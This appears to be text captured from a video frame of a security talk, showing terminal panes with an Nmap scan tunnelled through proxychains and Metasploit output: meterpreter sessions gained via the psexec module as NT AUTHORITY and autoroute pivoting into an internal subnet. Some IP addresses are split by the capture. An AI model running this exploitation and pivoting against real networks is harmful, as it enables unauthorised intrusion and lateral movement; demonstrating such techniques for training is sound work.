 1: icex64@empire: /root/Desktop/GSDC_Feb_2020
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-21 16:31 CAT
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:80 <--socket error or timeout
!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:445 <--socket error or timeou
t!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 192.168.0.129
Host is up (14s latency).
PORT     STATE  SERVICE
445/tcp  closed microsoft-ds
3389/tcp open   ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 48.26 seconds
(icex64㉿empire)-[/root/Desktop/GSDC_Feb_2020]
$
2: root@empire: ~/Desktop/GSDC_Feb_2020
00.200.129:4444 -> 196.200.2
8:57331  (196.200.200.128)
6         meterpreter x86/windows  NT AUTHORIT
6.17.128:57392 -> 172.16.17.
444 via session 4 (172.16.17
.129)
msf6 exploit(windows/smb/psexec) > sessions 6
[*] Starting interaction with 6...
meterpreter > run autoroute -s 192.168.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.0.0/255.255.255.0...
[+] Added route to 192.168.0.0/255.255.255.0 via 172.16.17.129
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 6...
msf6 exploit(windows/smb/psexec) > route
IPv4 Active Routing Table
=========================
Subnet             Netmask            Gateway
------             -------            -------
172.16.17.0        255.255.255.0      Session 4
192.168.0.0        255.255.255.0      Session 6
[*] There are currently no IPv6 routes defined.
msf6 exploit(windows/smb/psexec) >
Vanildo Pedro (Spea...
3: root@empire: ~/Desktop/GSDC_Feb_2020
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# 
1 ⚙
4: root@empire: ~/Desktop/GSDC_Feb_2020
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
#
Next Target
192.168.0.129
exploits
tesing
SMTP.php
resultados
payloadmsf